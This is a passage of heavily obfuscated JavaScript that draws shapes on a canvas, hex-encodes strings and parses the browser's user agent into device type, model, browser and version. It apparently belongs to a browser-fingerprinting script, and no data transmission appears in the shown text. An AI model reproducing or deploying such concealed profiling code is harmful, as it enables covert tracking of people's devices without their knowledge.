_0x21728f=document[_0x29fe53(0x605,0x46f,0x51d,_0x206beb._0x3c8877)+'eElem'+_0x29fe53(_0x206beb._0x1b29dc,_0x206beb._0x3bec13,0x508,_0x206beb._0x46ccc7)](_0x523ac3[_0x29fe53(0x464,_0x206beb._0x4d6bc0,_0x206beb._0x49359c,_0x206beb._0x595d83)]);continue;case'25':_0x5cba4a.rect(-0x43*0x4f+0x1e0*-0xe+0x2eed,0xb*-0x32+0x16b8*0x1+0x1492*-0x1,-0x970+-0x2022+0x299c,-0x11a2+-0x731*-0x1+0xa7b);continue;case'26':_0x5cba4a[_0x273bb8(0xa7,0xc7,0xbf,_0x206beb._0x2a37aa)+_0x273bb8(-_0x206beb._0x42fa8a,-0xfc,-0x224,-0x1a9)]=_0x523ac3[_0x29fe53(_0x206beb._0x2c22e8,0x63c,_0x206beb._0x5a9af2,0x7bf)];continue;case'27':_0x5cba4a[_0x29fe53(_0x206beb._0x214aaa,_0x206beb._0x4f3e18,0x59e,0x50e)](0x460+-0x49d*-0x1+-0x8b2,-0x258e+0x9b3+-0x2*-0xe13,0x252f+0x5*0x274+-0x3128,-0x1*-0x100a+0x21a5+0xa1*-0x4f,-0x4*-0x106+-0x20c9+0x1cb7+0.2831853072000001,!![]);continue;case'28':_0x5cba4a[_0x29fe53(0x3d2,_0x206beb._0x7baab7,0x463,_0x206beb._0x1c671c)]=_0x523ac3[_0x29fe53(_0x206beb._0x2bfc24,0x3da,_0x206beb._0x1775bf,_0x206beb._0x32edd3)];continue;case'29':_0x5cba4a[_0x273bb8(_0x206beb._0x3b7083,-0x2f,_0x206beb._0x15ff24,-_0x206beb._0x2aa1ce)](_0x523ac3[_0x29fe53(_0x206beb._0x3d4d37,_0x206beb._0x56c791,_0x206beb._0x22b1ad,_0x206beb._0x3694af)]);continue;case'30':_0x5cba4a[_0x29fe53(_0x206beb._0x7dea7d,0x6fc,0x792,0x7f6)+_0x29fe53(_0x206beb._0x4b5c75,0x539,_0x206beb._0x51c7f4,0x4ff)]=_0x523ac3.ClLaD;continue;case'31':_0x5cba4a[_0x29fe53(_0x206beb._0x458cea,_0x206beb._0x3401a9,0x69b,0x5ea)](_0x523ac3[_0x29fe53(0x25d,_0x206beb._0xeb62c7,_0x206beb._0x55abf2,_0x206beb._0x269f11)]);continue;case'32':_0x5cba4a[_0x273bb8(-0x77,-0x2f,_0x206beb._0xda5d74,-_0x206beb._0x517e76)](_0x523ac3[_0x29fe53(0x49e,_0x206beb._0xeb62c7,0x3bc,0x2d5)]);continue;case'33':_0x5cba4a['fillS'+_0x273bb8(-0xd8,-0xfc,-_0x206beb._0x347ec4,-_0x206beb._0x251686)]=_0x523ac3[_0x29fe53(0x783,0x63c,0x7ce,_0x206beb._0x32d33c)];continue;case'34':_0x5cba4a[_0x273bb8(0xf,_0x206beb._0x561da4,-0x98,0xcf)+_0x273bb8(-0x1fc,-0xfc,-_0x206beb._0x381718,-0x254)]=_0x523ac3.YaJcq;continue;case'35':_0x5cba4a['close'+'Path']();continue}break}}function _0xdd8ccd(_0x46341b){var _0xd2a1d7={_0x12e57d:0x46},_0x5b8717='';for(var _0x3b4f24=0x1b3e+0x36e+-0x1eac;_0x523ac3.bZcSr(_0x3b4f24,_0x46341b[_0x330319(_0x1c0bac._0x5880d5,_0x1c0bac._0x2772e2,0x49d,_0x1c0bac._0x53d273)+'h']);_0x3b4f24++){var _0x46a9ec=_0x46341b[_0x330319(0x34b,0x36f,_0x1c0bac._0x3646a5,_0x1c0bac._0x36115a)+_0x330319(_0x1c0bac._0x3fc23a,0x23e,0x20e,_0x1c0bac._0x403c1d)](_0x3b4f24)[_0x3a335f(0x56a,0x3c6,_0x1c0bac._0x478db3,0x422)+_0x3a335f(0x505,0x494,0x617,0x4a7)](-0x2601+-0x1189+0xb*0x50e);_0x46a9ec[_0x330319(0x4e2,_0x1c0bac._0x139ad0,_0x1c0bac._0xb65fcf,_0x1c0bac._0x53d273)+'h']===-0xcf*-0x18+-0x1*0x1249+-0xd*0x16&&(_0x5b8717+='0'),_0x5b8717+=_0x46a9ec}function _0x3a335f(_0x258e79,_0x33b95b,_0x4b800d,_0x19a5b6){return _0x142c7f(_0x19a5b6- -0x6d,_0x33b95b,_0x4b800d-0x16f,_0x19a5b6-_0xd2a1d7._0x12e57d)}function _0x330319(_0x264e6c,_0x3aa5fd,_0x3346da,_0x4f78f9){return _0x142c7f(_0x4f78f9- -_0x412a61._0x1471ea,_0x3aa5fd,_0x3346da-0xbc,_0x4f78f9-0x68)}return _0x5b8717}function _0x2acfa8(){var _0x131512={_0x16a4c1:0x1cf},_0x1be60d={_0x5ec254:0x156},_0x50a6ad={'gwFES':function(_0x494c00,_0x4788e0){return _0x494c00(_0x4788e0)},'cYnGs':_0x523ac3[_0x283e11(0x3aa,0x4e0,0x535,0x411)],'ooiQp':_0x523ac3[_0x57940c(0x433,0x4a0,0x547,_0x3d0130._0x194d15)],'FpKkN':_0x523ac3.URtBo},_0xeb35eb=navigator[_0x57940c(0x407,_0x3d0130._0x27f042,_0x3d0130._0x41b751,_0x3d0130._0x205022)+_0x283e11(0x692,_0x3d0130._0x2572cd,0x75e,_0x3d0130._0x9e041a)];function _0x283e11(_0x2bdd6f,_0x18dc8b,_0x51eac5,_0x3790a3){return _0x142c7f(_0x51eac5-0x15a,_0x18dc8b,_0x51eac5-0x16a,_0x3790a3-_0x1be60d._0x5ec254)}function _0x57940c(_0x958476,_0x14cac9,_0x5ec26e,_0x1439b2){return _0x142c7f(_0x958476- -_0x131512._0x16a4c1,_0x14cac9,_0x5ec26e-0x0,_0x1439b2-0x15e)}var _0xa735e1={};_0xa735e1[_0x283e11(_0x3d0130._0x197f3c,_0x3d0130._0x2d4893,_0x3d0130._0x505234,0x5a8)+_0x57940c(_0x3d0130._0x4caeca,_0x3d0130._0x5dbb0,_0x3d0130._0x3cac76,_0x3d0130._0x255dfd)+'e']=_0x57940c(_0x3d0130._0xfc2d99,_0x3d0130._0xcad8bf,0x34d,_0x3d0130._0x2b19f6)+'wn',_0xa735e1[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0xd09da7,_0x3d0130._0x5738bd,_0x3d0130._0x2a1064)+_0x283e11(0x732,_0x3d0130._0x755d8f,0x5e8,_0x3d0130._0x49ff31)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2dca4e,0x4fa,0x5aa,0x4b7)],_0xa735e1[_0x283e11(_0x3d0130._0x10111d,0x5dc,0x6dc,_0x3d0130._0x3cb87b)+'er']=_0x283e11(0x84b,_0x3d0130._0x42e8e8,0x6f1,_0x3d0130._0xd2248b)+'wn',_0xa735e1['brows'+_0x283e11(0x565,_0x3d0130._0x2f0061,_0x3d0130._0x582cd4,0x537)+'rsion']='';var _0x513e48=_0xa735e1;if(/iPhone/[_0x57940c(0x314,_0x3d0130._0x4cc92e,0x20d,0x3cd)](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x580188,0x24a,0x287)+_0x283e11(_0x3d0130._0xe3f8b0,_0x3d0130._0x2f9aa9,_0x3d0130._0x3a5556,_0x3d0130._0x478ddf)+'e']=_0x523ac3[_0x283e11(_0x3d0130._0x4edd54,0x855,0x708,_0x3d0130._0x19443a)];var _0x493723=_0xeb35eb[_0x283e11(_0x3d0130._0x5d521f,0x397,_0x3d0130._0x5f2495,_0x3d0130._0x21b100)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x513e48[_0x57940c(0xff,-0x4c,-_0x3d0130._0x3cca9e,0x279)+_0x57940c(0x2bf,0x382,0x2a2,0x1b9)+'el']=_0x493723?_0x523ac3.GKxRz(_0x523ac3[_0x283e11(0x54a,0x5c3,_0x3d0130._0x3f7864,0x737)](_0x283e11(0x419,_0x3d0130._0x3309ea,0x47d,0x5c2)+_0x283e11(0x51a,0x587,_0x3d0130._0xf3a2f5,_0x3d0130._0x2399c4)+'S\x20',_0x493723[0xa6+0xba+-0x1b*0xd][_0x57940c(_0x3d0130._0x56ea3c,_0x3d0130._0x4d540d,_0x3d0130._0x126e55,_0x3d0130._0x22f7e5)+'ce']('_','.')),')'):_0x57940c(0x154,_0x3d0130._0x361604,0x28,0x12e)+'e'}else{if(/iPad/[_0x283e11(_0x3d0130._0x34e2e5,0x743,_0x3d0130._0x22d838,_0x3d0130._0x3da6d7)](_0xeb35eb)){if(_0x523ac3.ddbhD('uLBqd',_0x523ac3[_0x283e11(0x7d5,0x52d,0x6a5,_0x3d0130._0x20544d)])){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x43d6ae,_0x3d0130._0x37c991,0x179)+_0x57940c(_0x3d0130._0x1546cb,_0x3d0130._0x4ce414,_0x3d0130._0x3bc1f4,_0x3d0130._0x530cfb)+'e']=_0x283e11(0x446,_0x3d0130._0x391a9a,_0x3d0130._0x5f53a6,0x3c5);var _0x9fb667=_0xeb35eb[_0x283e11(0x326,_0x3d0130._0x576a99,_0x3d0130._0x5f2495,_0x3d0130._0x2ff7e7)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x2a8903,_0x3d0130._0x47bd61,_0x3d0130._0x505234,_0x3d0130._0x5c3460)+_0x57940c(0x2bf,_0x3d0130._0x234b45,_0x3d0130._0x7001ea,_0x3d0130._0x42396e)+'el']=_0x9fb667?_0x523ac3.bHJWE(_0x523ac3[_0x57940c(_0x3d0130._0x31ae88,0x477,0x36d,0x40a)]+_0x9fb667[-0x1*0x10bf+-0x1727+0x27e7][_0x283e11(_0x3d0130._0x255301,0x713,0x576,_0x3d0130._0x3f7864)+'ce']('_','.'),')'):_0x523ac3[_0x283e11(_0x3d0130._0x3aac01,_0x3d0130._0x246906,_0x3d0130._0x4f9230,0x452)]}else _0x140c0c['measu'+_0x57940c(0x179,_0x3d0130._0x4005d2,_0x3d0130._0x1807d1,0x21b)]=![]}else{if(/Android/['test'](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x4d680d,0x232,0x72)+'e_typ'+'e']=_0x523ac3[_0x283e11(0x5e8,_0x3d0130._0x5443b6,0x693,0x710)];var _0x2d8969=_0xeb35eb[_0x283e11(0x51b,_0x3d0130._0x50cc84,0x422,_0x3d0130._0x205c32)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x2d8969)_0x513e48[_0x57940c(_0x3d0130._0x2b10f0,_0x3d0130._0x47874f,0x9,_0x3d0130._0x3aac93)+'e_mod'+'el']=_0x2d8969[-0x2009+0x402+0x1c08].trim();else{if(_0x523ac3.QsEGF===_0x523ac3[_0x57940c(0x43f,0x5bc,0x4de,0x494)]){var _0x21c3b1=_0xeb35eb.match(/Android\s*(\d+(?:\.\d+)?)/);_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,0xd8,-_0x3d0130._0xba0a72,-0x5a)+_0x283e11(_0x3d0130._0x3e9fe3,_0x3d0130._0x20544d,_0x3d0130._0x38eb15,_0x3d0130._0x3ab550)+'el']=_0x21c3b1?_0x523ac3.abAMf(_0x523ac3.SGPER,_0x21c3b1[0x9*-0x12a+0x1*-0x13e1+0x1e5c]):_0x523ac3[_0x57940c(_0x3d0130._0x230b65,_0x3d0130._0x1a599d,_0x3d0130._0x20dbd6,0x39a)]}else _0x4753bd=_0x50a6ad[_0x57940c(0x25d,_0x3d0130._0x5f48f8,_0x3d0130._0xb973fa,0x3a1)](_0x5d4810,_0x8b1e10['versi'+'on'])||0x1*-0x201a+0x5*-0x1fe+-0x1*-0x2a10}}else{if(/Windows/[_0x57940c(_0x3d0130._0x603374,0x330,0x21d,_0x3d0130._0x3ee57d)](_0xeb35eb)){if(_0x523ac3.NmFGH('urmpp',_0x523ac3[_0x57940c(_0x3d0130._0x2ea9b6,0x22a,_0x3d0130._0x32ba7c,0x2dd)])){_0x513e48[_0x57940c(0xff,-0x25,_0x3d0130._0x5866de,_0x3d0130._0x107196)+'e_typ'+'e']=_0x523ac3[_0x57940c(_0x3d0130._0x13cb6d,0x28e,0x204,0x348)];if(/Windows NT 10/[_0x283e11(_0x3d0130._0x13a28e,0x725,_0x3d0130._0x368a62,0x65d)](_0xeb35eb)){if(_0x523ac3.nnxcp(_0x523ac3.kIVwr,_0x523ac3[_0x57940c(_0x3d0130._0x536241,_0x3d0130._0x3486bd,0x265,0xe7)]))_0x513e48[_0x283e11(_0x3d0130._0x45de7b,_0x3d0130._0x4f7d42,_0x3d0130._0x50ec2e,_0x3d0130._0x18b461)+_0x57940c(0x2bf,_0x3d0130._0x952bef,_0x3d0130._0x37a2b9,_0x3d0130._0x4cf935)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2c717b,_0x3d0130._0x5d4188,0x562,0x40d)];else{_0x218082[_0x57940c(0x3b3,0x332,0x41b,0x397)+'er']=_0x50a6ad.cYnGs;var _0x4b8b06=_0x234216[_0x283e11(_0x3d0130._0x5dfb6c,_0x3d0130._0x359bc9,0x422,0x2a4)](/(?:OPR|Opera)\/(\d+)/);_0x2ab463['brows'+_0x283e11(_0x3d0130._0x188a09,_0x3d0130._0x1d65e,_0x3d0130._0x582cd4,0x59d)+'rsion']=_0x4b8b06?_0x4b8b06[0x218+0x18d1+-0x8f8*0x3]:''}}else{if(/Windows NT 6\.3/[_0x57940c(_0x3d0130._0xb2c599,0x210,_0x3d0130._0x30712d,_0x3d0130._0xac026c)](_0xeb35eb))_0x513e48[_0x283e11(0x5a1,0x304,0x428,0x3ed)+_0x283e11(0x66e,0x5ce,0x5e8,0x4db)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0xcffc12,0x67a,0x6a1,0x673)];else/Windows NT 6\.1/[_0x57940c(_0x3d0130._0x501e0b,0x333,_0x3d0130._0x161a89,0x171)](_0xeb35eb)?_0x513e48[_0x57940c(0xff,-_0x3d0130._0x3b2e1e,_0x3d0130._0x5eff18,0x241)+_0x57940c(0x2bf,_0x3d0130._0x3f7fa0,0x1c8,_0x3d0130._0x58025e)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x262119,_0x3d0130._0x227d6e,_0x3d0130._0x22c831,0x54e)]:_0x513e48[_0x283e11(0x580,0x2c8,0x428,0x320)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0x5c4a0e,0x31f,0x1ee)+'el']=_0x523ac3.wbtgE}}else _0x1b8d31[_0x283e11(_0x3d0130._0x1fdc76,0x5fd,0x6ab,_0x3d0130._0x9a3704)](_0x50a6ad[_0x283e11(0x756,0x52e,0x62e,_0x3d0130._0xa4439f)]),_0x3987a7=_0x153747[_0x283e11(0x445,_0x3d0130._0x35ddef,_0x3d0130._0x42230b,_0x3d0130._0x970849)](_0x459a21,-0x159*-0x1+0x2604+-0x26db)}else{if(/Macintosh|Mac OS/['test'](_0xeb35eb)){_0x513e48['devic'+_0x283e11(_0x3d0130._0x37706f,_0x3d0130._0x566760,_0x3d0130._0x3a5556,_0x3d0130._0x2b0604)+'e']='Mac';var _0x28c35e=_0xeb35eb[_0x57940c(0xf9,_0x3d0130._0x36f4ba,-0x14,0xcd)](/Mac OS X\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x23abf1,_0x3d0130._0x134279,0x428,_0x3d0130._0xcad8bf)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0xe2a33,0x204,0x187)+'el']=_0x28c35e?_0x523ac3[_0x57940c(_0x3d0130._0x189bed,_0x3d0130._0x2e1d80,_0x3d0130._0x409e70,_0x3d0130._0xb1aac0)]+_0x28c35e[0x137f*0x1+0x15d8+-0x2956]['repla'+'ce']('_','.'):_0x523ac3[_0x57940c(0x20d,0x12d,0x8b,_0x3d0130._0x4b9a27)]}else/Linux/['test'](_0xeb35eb)&&(_0x513e48[_0x283e11(_0x3d0130._0x56ae5e,_0x3d0130._0x2fb68d,0x428,_0x3d0130._0x379e65)+'e_typ'+'e']='Linux',_0x513e48[_0x283e11(_0x3d0130._0x5b4e2d,_0x3d0130._0x5a48fd,0x428,_0x3d0130._0xcf1463)+'e_mod'+'el']=_0x283e11(0x76f,0x62b,_0x3d0130._0x10111d,_0x3d0130._0x583a00))}}}}if(/Edg\/(\d+)/[_0x57940c(0x314,0x2e9,_0x3d0130._0x311f87,_0x3d0130._0x85ce73)](_0xeb35eb))_0x513e48[_0x283e11(0x73d,_0x3d0130._0x29fd05,_0x3d0130._0x5499df,0x6d9)+'er']=_0x523ac3.JOddM,_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x36e11d,0x241,0x355)+_0x57940c(0x3af,0x538,0x458,0x2f1)+'rsion']=_0xeb35eb[_0x283e11(_0x3d0130._0x5ea96e,0x4a4,0x422,_0x3d0130._0x53531b)](/Edg\/(\d+)/)[-0x3d8+-0x10e8*0x1+0x14c1];else{if(/OPR\/(\d+)/[_0x283e11(_0x3d0130._0x281cea,0x49e,0x63d,0x713)](_0xeb35eb)||/Opera\/(\d+)/['test'](_0xeb35eb)){if(_0x523ac3.bMjTW(_0x523ac3.SGoof,_0x523ac3[_0x283e11(0x545,0x2f1,0x442,0x513)]))_0x2e210d[_0x57940c(_0x3d0130._0x2ab726,0x312,_0x3d0130._0x8db90b,_0x3d0130._0x42396e)](_0x50a6ad.FpKkN),_0x307c70=_0x4f42d2[_0x57940c(0x12f,_0x3d0130._0xa799e0,_0x3d0130._0x2b8803,0xf6)](_0x5d2f6e,-0xb7f+0x37*0x43+0x1*-0x266);else{_0x513e48['brows'+'er']=_0x523ac3[_0x57940c(0x20c,0xc7,_0x3d0130._0x136ea5,_0x3d0130._0x26b414)];var _0x14eab4=_0xeb35eb.match(/(?:OPR|Opera)\/(\d+)/);_0x513e48['brows'+_0x57940c(0x3af,0x306,_0x3d0130._0x4281d3,_0x3d0130._0x1bace0)+_0x283e11(0x4c0,0x40b,0x4e0,_0x3d0130._0x1ac808)]=_0x14eab4?_0x14eab4[-0x3*0x4c7+0x1499+-0x643]:''}}else{if(/YaBrowser\/(\d+)/[_0x57940c(0x314,0x17e,_0x3d0130._0x5767ab,0x20a)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x369,0x293,0x3e0)+'er']=_0x523ac3[_0x57940c(_0x3d0130._0x5194f9,_0x3d0130._0x2fff8e,_0x3d0130._0x2f5527,0x4e5)],_0x513e48[_0x283e11(0x644,0x6aa,0x6dc,_0x3d0130._0x4834f3)+'er_ve'+_0x283e11(_0x3d0130._0xf15520,_0x3d0130._0x47ca59,0x4e0,0x4e8)]=_0xeb35eb[_0x283e11(0x2a2,0x53d,0x422,_0x3d0130._0x4e7c31)](/YaBrowser\/(\d+)/)[0xf*0x13+-0x64d+0x531];else{if(/SamsungBrowser\/(\d+)/[_0x283e11(_0x3d0130._0x3291eb,_0x3d0130._0x4566a7,_0x3d0130._0x3a6efe,_0x3d0130._0x570901)](_0xeb35eb))_0x513e48[_0x283e11(0x7c4,_0x3d0130._0x17e16a,_0x3d0130._0x431f2e,0x632)+'er']=_0x523ac3[_0x283e11(_0x3d0130._0x4b2a1c,_0x3d0130._0x3e9fe3,_0x3d0130._0x2de9d9,0x79e)],_0x513e48[_0x283e11(_0x3d0130._0x192a00,0x7b9,0x6dc,0x67f)+_0x283e11(0x76b,0x7fd,0x6d8,_0x3d0130._0x391a9a)+_0x57940c(_0x3d0130._0x49d279,_0x3d0130._0xfdf027,_0x3d0130._0x4e2c6a,_0x3d0130._0x51186e)]=_0xeb35eb[_0x283e11(_0x3d0130._0x574f3b,_0x3d0130._0x15d348,_0x3d0130._0x416232,0x583)](/SamsungBrowser\/(\d+)/)[-0x16b9+0x49*0x2b+0xa77];else{if(/Chrome\/(\d+)/[_0x57940c(0x314,_0x3d0130._0xe97ca0,0x362,_0x3d0130._0x3d8207)](_0xeb35eb)&&!/Chromium/[_0x283e11(0x509,0x5cb,0x63d,0x4c2)](_0xeb35eb))_0x523ac3[_0x57940c(_0x3d0130._0x2d9faf,_0x3d0130._0x5199f9,0x35,_0x3d0130._0x202837)](_0x523ac3[_0x57940c(_0x3d0130._0x43a030,_0x3d0130._0x2b4f57,0x284,_0x3d0130._0x46a185)],_0x523ac3[_0x57940c(_0x3d0130._0xfa6449,_0x3d0130._0x948586,_0x3d0130._0x3ede6b,0x1d8)])?(_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x52a,0x3e5,_0x3d0130._0x2afdce)+'er']='Chrom'+'e',_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x5532fb,_0x3d0130._0x20e437,_0x3d0130._0x240bc3)+_0x57940c(0x3af,_0x3d0130._0x1965fc,_0x3d0130._0x4e7c31,_0x3d0130._0x915799)+_0x283e11(0x619,0x423,_0x3d0130._0x379e65,0x37c)]=_0xeb35eb[_0x57940c(0xf9,0x1ac,0x0,0x200)](/Chrome\/(\d+)/)[-0x19ed+0x1586+0x468]):(_0x3f25ab.push(_0x523ac3[_0x57940c(_0x3d0130._0x2f9146,_0x3d0130._0x58afd2,_0x3d0130._0x1375cf,_0x3d0130._0x29cc1e)]),_0x1a4a4e=_0x364aa5[_0x283e11(0x41f,_0x3d0130._0x31dcee,_0x3d0130._0x43f797,_0x3d0130._0x4d540d)](_0x3abe56,0x1274+0xe14+-0x2011));else{if(/Firefox\/(\d+)/[_0x57940c(0x314,0x179,0x27e,_0x3d0130._0x5e54fd)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x1fa7a8,0x276,_0x3d0130._0x2e8d9c,_0x3d0130._0x9fc956)+'er']=_0x523ac3[_0x57940c(0x272,0x14d,_0x3d0130._0x292475,0x147)],_0x513e48[_0x57940c(0x3b3,0x49d,0x3b1,_0x3d0130._0x5e8a04)+_0x283e11(0x83f,0x6a9,_0x3d0130._0x4dcbc2,0x717)+_0x283e11(_0x3d0130._0x3e9109,0x5e4,_0x3d0130._0x5afdc2,_0x3d0130._0x42dc53)]=_0xeb35eb[_0x283e11(_0x3d0130._0x106726,0x4af,0x422,0x51b)](/Firefox\/(\d+)/)[-0x7*-0x127+-0x5f*0x13+-0x103];else/Safari\